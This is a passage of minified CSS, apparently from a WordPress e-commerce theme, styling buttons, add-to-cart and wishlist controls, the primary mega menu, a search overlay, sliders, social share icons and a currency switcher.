.badge{color:#f2b125;background-color:#fff}.button{color:#302f34;border-style:solid;background-color:#ECEDE7;border-color:#282828;font-family:"Poppins";font-size:12px;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer;border-width:0}.button:hover,.button:focus,.button:active,.button.active{color:#f2b125;background-color:#ECEDE7;border-color:#f2b125;box-shadow:none}.open .button.dropdown-toggle{color:#f2b125;background-color:#ECEDE7;border-color:#f2b125}.button:active,.button.active{background-image:none}.open .button.dropdown-toggle{background-image:none}.button.disabled,.button.disabled:hover,.button.disabled:focus,.button.disabled:active,.button.disabled.active,.button[disabled],.button[disabled]:hover,.button[disabled]:focus,.button[disabled]:active,.button[disabled].active,fieldset[disabled] .button,fieldset[disabled] .button:hover,fieldset[disabled] .button:focus,fieldset[disabled] .button:active,fieldset[disabled] .button.active{background-color:#ECEDE7;border-color:#282828}.button .badge{color:#ECEDE7;background-color:#302f34}.load-pagination{display:block;text-align:center}.load-pagination #loadMore,.load-pagination #loadMoreCat{margin:30px}.button.loading{background:transparent none repeat scroll 0 0;border-left:4px solid #f2b125;border-radius:100%;display:block;height:100px;margin:auto auto 30px;position:relative;width:100px;font-size:0}.wrapper-posts #loadMore,.wrapper-posts #loadMoreCat{display:block;text-align:center;box-shadow:none;position:relative;padding:10px 30px}.btn-readMore{display:block}.btn-read{background:transparent;border:1px solid #eaeaf1;display:inline-block;right:20px;padding:10px 20px 9px;margin-top:20px;margin-bottom:10px;font-size:12px;color:#2f2f33;text-transform:uppercase}.rtl .btn-read{left:20px;right:auto}.btn-read:hover{background:#f2b125;color:#fff;border:1px solid #f2b125}button,html input[type="button"],input[type="reset"],input[type="submit"]{color:#2f2f33;border-style:solid;background-color:#f2b125;border-color:#f2b125;font-family:"Poppins";font-size:12px;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer}button:hover,button:focus,button:active,button.active,html input[type="button"]:hover,html input[type="button"]:focus,html input[type="button"]:active,html input[type="button"].active,input[type="reset"]:hover,input[type="reset"]:focus,input[type="reset"]:active,input[type="reset"].active,input[type="submit"]:hover,input[type="submit"]:focus,input[type="submit"]:active,input[type="submit"].active{color:#fff;background-color:#efa80e;border-color:#efa80e;box-shadow:none}.open button.dropdown-toggle,.open html input[type="button"].dropdown-toggle,.open input[type="reset"].dropdown-toggle,.open input[type="submit"].dropdown-toggle{color:#fff;background-color:#efa80e;border-color:#efa80e}button:active,button.active,html input[type="button"]:active,html input[type="button"].active,input[type="reset"]:active,input[type="reset"].active,input[type="submit"]:active,input[type="submit"].active{background-image:none}.open button.dropdown-toggle,.open html input[type="button"].dropdown-toggle,.open input[type="reset"].dropdown-toggle,.open input[type="submit"].dropdown-toggle{background-image:none}button.disabled,button.disabled:hover,button.disabled:focus,button.disabled:active,button.disabled.active,button[disabled],button[disabled]:hover,button[disabled]:focus,button[disabled]:active,button[disabled].active,fieldset[disabled] button,fieldset[disabled] button:hover,fieldset[disabled] button:focus,fieldset[disabled] button:active,fieldset[disabled] button.active,html input[type="button"].disabled,html input[type="button"].disabled:hover,html input[type="button"].disabled:focus,html input[type="button"].disabled:active,html input[type="button"].disabled.active,html input[type="button"][disabled],html input[type="button"][disabled]:hover,html input[type="button"][disabled]:focus,html input[type="button"][disabled]:active,html input[type="button"][disabled].active,fieldset[disabled] html input[type="button"],fieldset[disabled] html input[type="button"]:hover,fieldset[disabled] html input[type="button"]:focus,fieldset[disabled] html input[type="button"]:active,fieldset[disabled] html input[type="button"].active,input[type="reset"].disabled,input[type="reset"].disabled:hover,input[type="reset"].disabled:focus,input[type="reset"].disabled:active,input[type="reset"].disabled.active,input[type="reset"][disabled],input[type="reset"][disabled]:hover,input[type="reset"][disabled]:focus,input[type="reset"][disabled]:active,input[type="reset"][disabled].active,fieldset[disabled] input[type="reset"],fieldset[disabled] input[type="reset"]:hover,fieldset[disabled] input[type="reset"]:focus,fieldset[disabled] input[type="reset"]:active,fieldset[disabled] input[type="reset"].active,input[type="submit"].disabled,input[type="submit"].disabled:hover,input[type="submit"].disabled:focus,input[type="submit"].disabled:active,input[type="submit"].disabled.active,input[type="submit"][disabled],input[type="submit"][disabled]:hover,input[type="submit"][disabled]:focus,input[type="submit"][disabled]:active,input[type="submit"][disabled].active,fieldset[disabled] input[type="submit"],fieldset[disabled] input[type="submit"]:hover,fieldset[disabled] input[type="submit"]:focus,fieldset[disabled] input[type="submit"]:active,fieldset[disabled] input[type="submit"].active{background-color:#f2b125;border-color:#f2b125}button .badge,html input[type="button"] .badge,input[type="reset"] .badge,input[type="submit"] .badge{color:#f2b125;background-color:#2f2f33}input,button,select,textarea{background:white none repeat scroll 0 0;border:1px solid #ebebeb;padding:7px 10px}.button.single_add_to_cart_button{padding:14px 80px;border-radius:0;display:inline-block;color:#fff;background-color:#2f2f33;font-family:"Poppins";font-size:14px;font-weight:500;box-shadow:none;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.button.single_add_to_cart_button:hover,.button.single_add_to_cart_button:focus,.button.single_add_to_cart_button:active,.button.single_add_to_cart_button.active{background-color:#000}.page-content .vc_btn3.vc_btn3-style-custom{padding:10px 30px;text-transform:uppercase;border-radius:3px;letter-spacing:0.1em;color:#fff;cursor:pointer;background-color:#f2b125;border:1px solid #f2b125;font-family:"Poppins";font-size:12px;font-weight:500;background-image:none;box-shadow:0 2px 2px 0 rgba(0,0,0,0.14),0 3px 1px -2px rgba(0,0,0,0.2),0 1px 5px 0 rgba(0,0,0,0.12)}.page-content .vc_btn3.vc_btn3-style-custom:hover,.page-content .vc_btn3.vc_btn3-style-custom:focus,.page-content .vc_btn3.vc_btn3-style-custom:active,.page-content .vc_btn3.vc_btn3-style-custom.active{background-color:#f2b125;border:1px solid #f2b125;box-shadow:none}.add_to_cart_button,.button.product_type_simple{color:#2f2f33;border-style:solid;background-color:transparent;border-color:transparent;font-family:"Poppins";font-size:12px;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer;padding:0;font-weight:500;font-size:16px;box-shadow:none}.add_to_cart_button:hover,.add_to_cart_button:focus,.add_to_cart_button:active,.add_to_cart_button.active,.button.product_type_simple:hover,.button.product_type_simple:focus,.button.product_type_simple:active,.button.product_type_simple.active{color:#f2b125;background-color:transparent;border-color:transparent;box-shadow:none}.open .add_to_cart_button.dropdown-toggle,.open .button.product_type_simple.dropdown-toggle{color:#f2b125;background-color:transparent;border-color:transparent}.add_to_cart_button:active,.add_to_cart_button.active,.button.product_type_simple:active,.button.product_type_simple.active{background-image:none}.open .add_to_cart_button.dropdown-toggle,.open .button.product_type_simple.dropdown-toggle{background-image:none}.add_to_cart_button.disabled,.add_to_cart_button.disabled:hover,.add_to_cart_button.disabled:focus,.add_to_cart_button.disabled:active,.add_to_cart_button.disabled.active,.add_to_cart_button[disabled],.add_to_cart_button[disabled]:hover,.add_to_cart_button[disabled]:focus,.add_to_cart_button[disabled]:active,.add_to_cart_button[disabled].active,fieldset[disabled] .add_to_cart_button,fieldset[disabled] .add_to_cart_button:hover,fieldset[disabled] .add_to_cart_button:focus,fieldset[disabled] .add_to_cart_button:active,fieldset[disabled] .add_to_cart_button.active,.button.product_type_simple.disabled,.button.product_type_simple.disabled:hover,.button.product_type_simple.disabled:focus,.button.product_type_simple.disabled:active,.button.product_type_simple.disabled.active,.button.product_type_simple[disabled],.button.product_type_simple[disabled]:hover,.button.product_type_simple[disabled]:focus,.button.product_type_simple[disabled]:active,.button.product_type_simple[disabled].active,fieldset[disabled] .button.product_type_simple,fieldset[disabled] .button.product_type_simple:hover,fieldset[disabled] .button.product_type_simple:focus,fieldset[disabled] .button.product_type_simple:active,fieldset[disabled] .button.product_type_simple.active{background-color:transparent;border-color:transparent}.add_to_cart_button .badge,.button.product_type_simple .badge{color:transparent;background-color:#2f2f33}.add_to_cart_button .fa-shopping-cart,.button.product_type_simple .fa-shopping-cart{display:none}.add_to_cart_button.loading,.button.product_type_simple.loading{opacity:0.7;position:relative;padding:0 30px 0 0}.rtl .add_to_cart_button.loading,.rtl .button.product_type_simple.loading{padding:0 0 0 30px}.add_to_cart_button.loading:after,.button.product_type_simple.loading:after{font-family:"fontawesome";content:"\f110";vertical-align:top;-webkit-font-smoothing:antialiased;font-size:14px;position:absolute;right:10px;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}.rtl .add_to_cart_button.loading:after,.rtl .button.product_type_simple.loading:after{left:10px;right:auto}.add_to_cart_button.added,.button.product_type_simple.added{display:none}.added_to_cart{color:#f2b125;border-style:solid;background-color:transparent;border-color:transparent;font-family:"Poppins";font-size:12px;text-transform:uppercase;padding:5px 20px;height:auto;cursor:pointer;padding:0;font-weight:500;box-shadow:none}.added_to_cart:hover,.added_to_cart:focus,.added_to_cart:active,.added_to_cart.active{color:#f2b125;background-color:transparent;border-color:transparent;box-shadow:none}.open .added_to_cart.dropdown-toggle{color:#f2b125;background-color:transparent;border-color:transparent}.added_to_cart:active,.added_to_cart.active{background-image:none}.open .added_to_cart.dropdown-toggle{background-image:none}.added_to_cart.disabled,.added_to_cart.disabled:hover,.added_to_cart.disabled:focus,.added_to_cart.disabled:active,.added_to_cart.disabled.active,.added_to_cart[disabled],.added_to_cart[disabled]:hover,.added_to_cart[disabled]:focus,.added_to_cart[disabled]:active,.added_to_cart[disabled].active,fieldset[disabled] .added_to_cart,fieldset[disabled] .added_to_cart:hover,fieldset[disabled] .added_to_cart:focus,fieldset[disabled] .added_to_cart:active,fieldset[disabled] .added_to_cart.active{background-color:transparent;border-color:transparent}.added_to_cart .badge{color:transparent;background-color:#f2b125}.wishlist-buttom{display:inline-block}#yith-wcwl-popup-message{background:rgba(0,0,0,0.5) none repeat scroll 0 0;color:white;font-size:16px;border:none;padding:40px}.yith-wcwl-add-to-wishlist{margin:0;position:relative}.yith-wcwl-add-to-wishlist a{font-size:14px;font-weight:500;color:#2f2f33}.yith-wcwl-add-to-wishlist a:before{content:"\f08a";margin:auto;font-family:"fontawesome";font-size:15px;line-height:34px;text-align:center;display:inline-block;color:#b8b8b8}.yith-wcwl-add-to-wishlist a:hover:before{content:"\f004";color:#f2b125}.yith-wcwl-add-to-wishlist .ajax-loading{left:0;margin:auto;position:absolute;right:0;top:32px}.yith-wcwl-add-to-wishlist .feedback{display:none}.yith-wcwl-wishlistexistsbrowse a:before,.yith-wcwl-wishlistaddedbrowse a:before{content:"\f004";color:#f2b125}.btn-updatecart{display:inline-block;text-align:center;padding:15px 40px;width:100%;font-size:16px;text-transform:uppercase;border:1px solid #dddddd !important;color:#000 !important;background:#E3E5E6 !important;box-shadow:none !important;height:auto;cursor:pointer !important;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.btn-updatecart:hover{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;color:#1f1b1c;border:1px solid #cecece}.btn-checkout{color:#fff;display:inline-block;text-align:center;padding:22px 40px;width:100%;font-size:16px;background:#f2b125;border:1px solid #f2b125;text-transform:uppercase;font-weight:400;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.btn-checkout:hover{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;border:1px solid #1f1b1c;background:#1f1b1c;color:#fff}.btn-order{display:inline-block;text-align:center;padding:15px 40px;width:100%;font-size:16px;color:#fff !important;height:auto !important;background:#f2b125;border:1px solid #f2b125;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.btn-order:hover{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;border:1px solid #1f1b1c;background:#1f1b1c;color:#fff}.btn-default{text-transform:uppercase;border:none}.btn-rgb{background:rgba(255,255,255,0.1) linear-gradient(to bottom, transparent 0%, transparent 0%, #fff 100%, #fff 100%) repeat scroll 0 0;bottom:0;left:0;position:absolute;right:0;top:60%}.form-control{background:#fff;border:1px solid #E5E6E1;box-shadow:none}.form-control:focus{background:#fff;border:1px solid #E5E6E1;box-shadow:none}.input-group input,.input-group .form-control{height:36px}.input-group .btn{padding:7px 17px}.btn:focus,.btn.focus,.btn:active:focus,.btn.focus:active,.btn.active:focus,.btn.active.focus{outline:none}.form-control::-moz-placeholder{font-weight:300;color:#ccc}.wpcf7-form .wpcf7-form-control-wrap{margin-bottom:10px;position:relative;display:block}.wpcf7-form .form-control{background:white;border-radius:3px}.nav-tabs{border:none}.nav-tabs>li{float:left;padding-right:15px}.rtl .nav-tabs>li{float:right}.rtl .nav-tabs>li{padding-left:15px;padding-right:inherit}.nav-tabs>li>a{padding:10px 20px;font-size:16px;border:none;border-radius:0}.nav-tabs>li>a:hover{background:transparent}.nav-tabs>li.active>a{color:#f2b125}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{background:none;color:#f2b125;border:none;border-bottom-color:transparent;cursor:default}.header-content-right .bitther-hidden{opacity:0;visibility:hidden;-webkit-transition:1s;-o-transition:1s;transition:1s}.header-content-right .bitther-hidden .searchform,.header-content-right .bitther-hidden .woocommerce-product-search{opacity:0;padding:50px !important;-webkit-transform:translateY(-35%);-ms-transform:translateY(-35%);-o-transform:translateY(-35%);transform:translateY(-35%);-webkit-transition:-webkit-transform 0.5s;-moz-transition:-moz-transform 0.5s;-o-transition:-o-transform 0.5s;transition:transform 0.5s}.header-content-right .bitther-hidden .btn-mini-close{opacity:0;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.searchform-mini.searchform-moblie{position:absolute;top:50%;right:0px}.searchform-mini{padding-top:5px;padding-left:50px;cursor:pointer;position:relative}.widget_search .btn-primary{background:#f2b125;border:none;padding:8px 20px;border-radius:0;color:#fff;font-size:14px;height:36px}.btn-mini-search{border:none;box-shadow:none;line-height:26px;background:none;cursor:pointer;padding:0;font-size:20px;z-index:99;position:relative;color:#fff}.btn-mini-search:hover,.btn-mini-search:focus{color:#f2b125;background:none}.search-transition-wrap{opacity:1;visibility:visible;background:rgba(20,22,24,0.95);bottom:0;height:100%;left:0;position:fixed;right:0;top:0;width:100% !important;-webkit-transition:0.1s;-o-transition:0.1s;transition:0.1s;z-index:99999}.search-transition-wrap .search-transition-inner{position:absolute;text-align:center;width:100%;height:100%}.search-transition-wrap .searchform,.search-transition-wrap .woocommerce-product-search{padding:0 25%;position:absolute;top:40%;width:100%}.search-transition-wrap .searchform .form-control,.search-transition-wrap .woocommerce-product-search .form-control{background:none;border:none;font-size:36px;color:#FFF;height:60px;line-height:60px;padding:0;font-family:"Poppins"}.search-transition-wrap .searchform .input-group,.search-transition-wrap .woocommerce-product-search .input-group{border-bottom:2px solid #f2b125;padding:0 !important}.search-transition-wrap .searchform .btn,.search-transition-wrap .woocommerce-product-search .btn{background:none;font-size:36px;padding:0 15px}.search-transition-wrap .btn-mini-close{background:transparent none repeat scroll 0 0;border:medium none;color:#fff !important;font-size:32px;position:absolute;top:10%;right:50px;margin-right:50px;opacity:1;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.rtl .search-transition-wrap .btn-mini-close{left:50px;right:auto}.rtl .search-transition-wrap .btn-mini-close{margin-left:50px;margin-right:inherit}.search-transition-wrap .btn-mini-close *{color:#fff !important}.widget_search .form-control{background:#fff}.widget_search .widgettitle{padding-top:0}.sidebar .widget_search .widgettitle{padding-top:0}.slick-prev,.slick-next{display:inline-block;height:35px;width:35px;text-align:center;cursor:pointer;color:#fff;background:rgba(255,255,255,0.5);border-radius:0;position:absolute;top:50%;margin-top:-20px;z-index:99;box-shadow:0 1px 3px rgba(0,0,0,0.13);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;opacity:0}.slick-prev:before,.slick-next:before{color:#fff}.slick-prev:hover,.slick-prev:active,.slick-next:hover,.slick-next:active{background:#f2b125;color:#FFF;box-shadow:0 1px 3px rgba(0,0,0,0.13);-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s;opacity:1}.slick-prev:hover:before,.slick-prev:active:before,.slick-next:hover:before,.slick-next:active:before{color:#FFF}.article-carousel:hover .slick-prev,.article-carousel:hover .slick-next{opacity:1}.product-carousel:hover .slick-prev,.product-carousel:hover .slick-next{opacity:1}.box-slider .slick-prev{left:15px}.rtl .box-slider .slick-prev{right:15px;left:auto}.box-slider .slick-slider:hover .slick-prev,.box-slider .slick-slider:hover .slick-next{opacity:1}.slick-dots{width:auto;display:inline-block}#na-menu-primary ul.mega-menu>li>a{color:#fff;line-height:80px;padding:0 20px}#na-menu-primary ul.mega-menu>li>a:hover,#na-menu-primary ul.mega-menu>li>a:focus{color:#f2b125;background:transparent}#na-menu-primary ul.mega-menu{position:static}#na-menu-primary ul.mega-menu li.information_widget:first-child{clear:left}#na-menu-primary ul.mega-menu .mega-sub-menu{max-width:1170px}#na-menu-primary ul.mega-menu ul>li{float:none}#na-menu-primary ul.mega-menu>li[class*="mega-current-"]>a{color:#f2b125 !important}#na-menu-primary ul.mega-menu>li[class*="mega-current-"]>a:before{color:#f2b125 !important}#na-menu-primary ul li a{display:inline-block}#na-menu-primary ul{margin:0;padding:0;position:relative}#na-menu-primary ul:before,#na-menu-primary ul:after{content:" ";display:table}#na-menu-primary ul:after{clear:both}#na-menu-primary ul>li{list-style:none;position:relative;float:left}.rtl #na-menu-primary ul>li{float:right}#na-menu-primary ul>li[class*="-has-children"]>a{padding:0px 30px 0px 20px}#na-menu-primary ul>li[class*="-has-children"]>a:before{position:absolute;content:"\e64b";color:#fff;font-family:'themify';right:10px;top:0px;font-size:9px;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}.rtl #na-menu-primary ul>li[class*="-has-children"]>a:before{left:10px;right:auto}#na-menu-primary ul>li:hover[class*="-has-children"]>a:before{-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}#na-menu-primary ul>li.current-menu-item{color:#f2b125}#na-menu-primary ul>li.current-menu-item>a{color:#f2b125}#na-menu-primary ul>li.current-menu-item:hover>a,#na-menu-primary ul>li.current-menu-item:focus>a{color:#f2b125}#na-menu-primary ul>li>a{font-size:14px;font-weight:500;text-transform:uppercase;color:#2f2f33;padding:0;position:relative;font-family:"Poppins";letter-spacing:1px}#na-menu-primary ul>li>a:hover,#na-menu-primary ul>li>a:focus{color:#f2b125;background:transparent}#na-menu-primary ul>li>a:hover:after,#na-menu-primary ul>li>a:focus:after{opacity:1;width:100%;-webkit-transition:0.4s;-o-transition:0.4s;transition:0.4s}#na-menu-primary ul>li>ul{visibility:hidden;opacity:0;top:120%;-webkit-transition:0s;-o-transition:0s;transition:0s;position:absolute !important;min-width:230px;box-shadow:1px 5px 10px 0 rgba(0,0,0,0.15);background:#FFF;z-index:99999}#na-menu-primary ul>li>ul li[class*="-has-children"] a:before{content:none}#na-menu-primary ul>li>ul li[class*="-has-children"]:after{position:absolute;content:"\f105";color:#2f2f33;font-family:'fontawesome';right:10px;line-height:50px;top:0}.rtl #na-menu-primary ul>li>ul li[class*="-has-children"]:after{left:10px;right:auto}#na-menu-primary ul>li>ul li[class*="-has-children"]:hover:after{color:#f2b125}#na-menu-primary ul>li>ul>li{float:none;display:block;border-right:none;text-align:left;color:#63636a}.rtl #na-menu-primary ul>li>ul>li{border-left:none;border-right:inherit}.rtl #na-menu-primary ul>li>ul>li{text-align:right}#na-menu-primary ul>li>ul>li:first-child{border-left:none}.rtl #na-menu-primary ul>li>ul>li:first-child{border-right:none;border-left:inherit}#na-menu-primary ul>li>ul>li a{padding:15px 25px;text-transform:capitalize;font-size:14px;line-height:20px}#na-menu-primary ul>li>ul a{width:100%;font-size:12px}#na-menu-primary ul>li:hover>ul{visibility:visible;opacity:1;top:100%;-webkit-transition:0.5s;-o-transition:0.5s;transition:0.5s}#na-menu-primary .mega-sub-menu>li a,#na-menu-primary .mega-sub-menu>li a{color:#63636a}#na-menu-primary ul>li>ul>li ul{float:none !important;display:none;position:absolute;left:100%;top:0}.rtl #na-menu-primary ul>li>ul>li ul{right:100%;left:auto}#na-menu-primary ul>li>ul>li:hover>ul{display:block}#na-menu-primary ul>li>ul>li:hover>.sub-menu{top:0}#na-menu-primary .mega-menu-megamenu .mega-sub-menu{width:101%;padding:0px 15px 0px;border-top:1px solid #f3f3f3}#na-menu-primary .mega-menu-megamenu .mega-sub-menu li{border-right:none}.rtl #na-menu-primary .mega-menu-megamenu .mega-sub-menu li{border-left:none;border-right:inherit}#na-menu-primary .mega-menu-megamenu .mega-sub-menu li:first-child{border-left:none}.rtl #na-menu-primary .mega-menu-megamenu .mega-sub-menu li:first-child{border-right:none;border-left:inherit}#na-menu-primary .mega-menu-megamenu .mega-sub-menu>*{border:none;padding:0 15px}#na-menu-primary .mega-menu-megamenu .mega-sub-menu li>a:after{content:none}#na-menu-primary .mega-menu-megamenu .widget_nav_menu{text-align:center}#na-menu-primary .mega-menu-megamenu .wpb_column{border-right:1px solid #eee}.rtl #na-menu-primary .mega-menu-megamenu .wpb_column{border-left:1px solid #eee;border-right:inherit}#na-menu-primary .mega-menu-megamenu .wpb_column:last-child{border-right:0px solid #eee}.rtl #na-menu-primary .mega-menu-megamenu .wpb_column:last-child{border-left:0px solid #eee;border-right:inherit}#na-menu-primary .mega-menu-megamenu .vc_wp_custommenu{margin-bottom:20px}#na-menu-primary .mega-menu-megamenu .widgettitle{font-size:14px;padding-bottom:20px;font-weight:600}#na-menu-primary .mega-menu-megamenu .widget_text{padding-left:0;padding-right:0}#na-menu-primary .mega-menu-megamenu .widget_nav_menu{margin-top:30px;min-height:180px}#na-menu-primary .mega-menu-megamenu .wpb_single_image{padding:0 15%}#na-menu-primary .mega-menu li.mega-menu-megamenu{position:static}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul{right:0px}.rtl #na-menu-primary .mega-menu li.mega-menu-megamenu>ul{left:0px;right:auto}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul:before,#na-menu-primary .mega-menu li.mega-menu-megamenu>ul:after{content:" ";display:table}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul:after{clear:both}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul>li{float:left}.rtl #na-menu-primary .mega-menu li.mega-menu-megamenu>ul>li{float:right}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul{display:block;position:relative;left:0}.rtl #na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul{right:0;left:auto}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul li.menu-item{float:none}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul li.menu-item a{padding:5px 0px !important;font-size:12px;text-transform:capitalize}#na-menu-primary .mega-menu li.mega-menu-megamenu>ul ul li.menu-item a:after{content:none}.mega-menu-columns-1-of-1{width:100%}.mega-menu-columns-1-of-2{width:50%}.mega-menu-columns-2-of-2{width:100%}.mega-menu-columns-1-of-3{width:33.33333%}.mega-menu-columns-2-of-3{width:66.66667%}.mega-menu-columns-3-of-3{width:100%}.mega-menu-columns-1-of-4{width:25%}.mega-menu-columns-2-of-4{width:50%}.mega-menu-columns-3-of-4{width:75%}.mega-menu-columns-4-of-4{width:100%}.mega-menu-columns-1-of-5{width:20%}.mega-menu-columns-2-of-5{width:40%}.mega-menu-columns-3-of-5{width:60%}.mega-menu-columns-4-of-5{width:80%}.mega-menu-columns-5-of-5{width:100%}.mega-menu-columns-1-of-6{width:16.66667%}.mega-menu-columns-2-of-6{width:33.33333%}.mega-menu-columns-3-of-6{width:50%}.mega-menu-columns-4-of-6{width:66.66667%}.mega-menu-columns-5-of-6{width:83.33333%}.mega-menu-columns-6-of-6{width:100%}.mega-menu-columns-1-of-7{width:14.28571%}.mega-menu-columns-2-of-7{width:28.57143%}.mega-menu-columns-3-of-7{width:42.85714%}.mega-menu-columns-4-of-7{width:57.14286%}.mega-menu-columns-5-of-7{width:71.42857%}.mega-menu-columns-6-of-7{width:85.71429%}.mega-menu-columns-7-of-7{width:100%}.mega-menu-columns-1-of-8{width:12.5%}.mega-menu-columns-2-of-8{width:25%}.mega-menu-columns-3-of-8{width:37.5%}.mega-menu-columns-4-of-8{width:50%}.mega-menu-columns-5-of-8{width:62.5%}.mega-menu-columns-6-of-8{width:75%}.mega-menu-columns-7-of-8{width:87.5%}.mega-menu-columns-8-of-8{width:100%}#na-menu-primary .mega-block-title{padding-bottom:15px;color:#63636a;font-size:14px;text-transform:uppercase;border-bottom:1px solid #f3f3f3;margin:10px 0}#na-menu-primary .product_list_widget{box-shadow:none;max-width:400px;position:relative !important}#na-menu-primary .product_list_widget>li{margin-bottom:30px;border:none}#na-menu-primary .product_list_widget>li:before,#na-menu-primary .product_list_widget>li:after{content:" ";display:table}#na-menu-primary .product_list_widget>li:after{clear:both}#na-menu-primary .product_list_widget>li .product-image{padding:0 !important}#na-menu-primary .cart_list.product_list_widget>li{border-bottom:1px solid #e0e0e0;margin-bottom:0}#na-menu-primary .product-image{margin-right:10px;width:auto;padding:0;float:left}.rtl #na-menu-primary .product-image{margin-left:10px;margin-right:inherit}.rtl #na-menu-primary .product-image{float:right}#na-menu-primary .product-image .img-effect:hover .wp-post-image{margin-left:0%;transition:all 0.4s ease 0s}.rtl #na-menu-primary .product-image .img-effect:hover .wp-post-image{margin-right:0%;margin-left:inherit}#na-menu-primary .product-image .hover-image{display:none}#na-menu-primary .product-details{padding:0;overflow:hidden}#na-menu-primary .product-details a{padding-left:0px;color:#000000;font-size:15px;padding-bottom:10px}.rtl #na-menu-primary .product-details a{padding-right:0px;padding-left:inherit}#na-menu-primary .product-details a:hover{color:#f2b125}#na-menu-primary .product-details .amount{color:#000000;font-size:16px;line-height:20px}#na-menu-primary .widget_sp_image-image-link{padding:0}#na-menu-primary .widget_sp_image-description{padding:15px 0;font-style:italic;text-align:justify}.site-header .fixed{z-index:9999;position:fixed;transition:top .5s;width:100%;top:-90px;box-shadow:0 2px 5px rgba(0,0,0,0.1)}.site-header .scroll-down{top:-90px}.site-header .scroll-top{top:0;z-index:9999}.admin-bar .site-header.fixed{top:32px}body{overflow-x:hidden}@media (max-width: 991px){.slicknav_btn{display:block !important}}.share-links{text-align:center;padding-left:20px}.rtl .share-links{padding-right:20px;padding-left:inherit}.share-links .count-share{vertical-align:middle;color:#252525;position:relative}.share-links .count-share i{font-size:14px;color:#f2b125;font-weight:400}.share-links .count-share .social-item i{font-size:12px;color:#fff;padding-right:0px}.rtl .share-links .count-share .social-item i{padding-left:0px;padding-right:inherit}.share-links .social-icons{margin:0;text-align:right;display:inline-block;padding-top:4px}.rtl .share-links .social-icons{text-align:left}.share-links .social-item{border-radius:3px;box-shadow:0 1px 1px rgba(0,0,0,0.1);cursor:pointer;margin-left:7px;text-align:center;width:32px;-webkit-transition:0.2s;-o-transition:0.2s;transition:0.2s}.rtl .share-links .social-item{margin-right:7px;margin-left:inherit}.share-links .social-item>a{display:inline-block;color:#FFF;text-align:center;font-size:12px}.share-links .social-item>a i{color:#FFF}.share-links .social-item.facebook{background:#3b5998}.share-links .social-item.facebook:hover{background:#263961}.share-links .social-item.twitter{background:#00aced}.share-links .social-item.twitter:hover{background:#0074a1}.share-links .social-item.google{background:#dd4b39}.share-links .social-item.google:hover{background:#ac2d1e}.share-links .social-item.linkedin{background:#0177B5}.share-links .social-item.linkedin:hover{background:#014569}.share-links .social-item.pinterest{background:#235f85}.share-links .social-item.pinterest:hover{background:#18425d}.share-links .social-item.whatsapp{background:#00E676;font-size:16px}.share-links .social-item.whatsapp:hover{background:#00b35c}.share-links .author-social{border-radius:100%;width:24px;height:24px;text-align:center;line-height:20px;margin-right:3px}.rtl .share-links .author-social{margin-left:3px;margin-right:inherit}.share-links .author-social .fa{font-size:14px;padding-right:10px}.rtl .share-links .author-social .fa{padding-left:10px;padding-right:inherit}.sb_instagram{position:relative}.sbi_follow_btn{position:absolute;top:15px;left:0;right:0}.sbi_follow_btn .fa-instagram{display:block;padding-bottom:10px}#sb_instagram #sbi_load .fa,#sb_instagram .sbi_follow_btn .fa{font-size:24px;color:#f2b125}#sb_instagram .sbi_follow_btn a{background:none;color:#757575;font-size:14px}.woocommerce-currency-switcher{display:none;height:0}.wrap-select-currency,.wrap-select-country{position:relative}.wrap-select-currency:after,.wrap-select-country:after{background:transparent;color:#757575;content:"\f107";font-family:"FontAwesome";height:100%;line-height:26px;pointer-events:none;position:absolute;right:0;text-align:center;top:0;width:10px;font-size:14px}.rtl .wrap-select-currency:after,.rtl .wrap-select-country:after{left:0;right:auto}.currency_switcher .woocommerce-currency-switcher{background:none;border:none;margin-right:10px}.rtl .currency_switcher .woocommerce-currency-switcher{margin-left:10px;margin-right:inherit}.currency_switcher .woocommerce-currency-switcher-form .dd-pointer{display:none !important}.currency_switcher .woocommerce-currency-switcher-form .dd-select{background:none !important;border:none}.currency_switcher .woocommerce-currency-switcher-form .dd-desc{display:none}.currency_switcher .woocommerce-currency-switcher-form .dd-selected{padding:0;width:40px;line-height:24px}.currency_switcher .woocommerce-currency-switcher-form .dd-selected-text,.currency_switcher .woocommerce-currency-switcher-form .dd-option-text{color:#757575;margin:0;text-transform:capitalize;font-weight:400 !important;cursor:pointer;font-size:12px}.currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover,.currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover{color:#f2b125}.currency_switcher .woocommerce-currency-switcher-form .dd-options{position:absolute;width:95px !important;top:32px;left:-20px;box-shadow:none;background:#f5f5f5;border:1px solid #232323}.rtl .currency_switcher .woocommerce-currency-switcher-form .dd-options{right:-20px;left:auto}.currency_switcher .woocommerce-currency-switcher-form .dd-options li{display:block;width:100%;float:none;border-left:none !important;border-bottom:1px solid #232323}.rtl .currency_switcher .woocommerce-currency-switcher-form .dd-options li{border-right:none !important;border-left:inherit}.currency_switcher .woocommerce-currency-switcher-form .dd-options li:last-child{border-right:none !important}.rtl .currency_switcher .woocommerce-currency-switcher-form .dd-options 